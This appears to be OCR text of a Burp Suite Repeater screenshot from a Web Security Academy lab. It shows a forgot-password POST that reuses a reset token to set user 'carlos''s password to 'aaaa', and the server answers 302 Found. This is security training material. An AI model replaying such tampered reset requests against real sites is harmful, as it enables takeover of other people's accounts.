 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.3 - burplab - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
32 × ...
Send Cancel < > Follow redirection Target: https://0a35006a042af5fac09a9ad300560015.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /forgot-password?temp-forgot-password-token=
6Kl3rQxBb0QA0h3fp1MNzBV1E6nXHYGp HTTP/1.1
2 Host: 0a35006a042af5fac09a9ad300560015.web-security-academy.net
3 Cookie: session=0L4ZKekVRUHm4p5cT7pJq0R4c3owxXXw
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 115
10 Origin:
https://0a35006a042af5fac09a9ad300560015.web-security-academy.net
11 Referer:
https://0a35006a042af5fac09a9ad300560015.web-security-academy.net/forg
ot-password?temp-forgot-password-token=6Kl3rQxBb0QA0h3fp1MNzBV1E6nXHYG
p
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 temp-forgot-password-token=6Kl3rQxBb0QA0h3fp1MNzBV1E6nXHYGp&username=
carlos&new-password-1=aaaa&new-password-2=aaaa
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /
3 Connection: close
4 Content-Length: 0
5
6
? Search... 0 matches
INSPECTOR ?
Selection (55)
SELECTED TEXT
username=carlos&new-password-1=aaaa&new-
password-2=aaaa
DECODED FROM: URL encoding
username=carlos&new-password-1=aaaa&new-
password-2=aaaa
Cancel Apply changes
Request Attributes
Query Parameters (1)
Body Parameters (4)
Request Cookies (1)
Request Headers (17)
Response Headers (3)
Done 73 bytes | 547 millis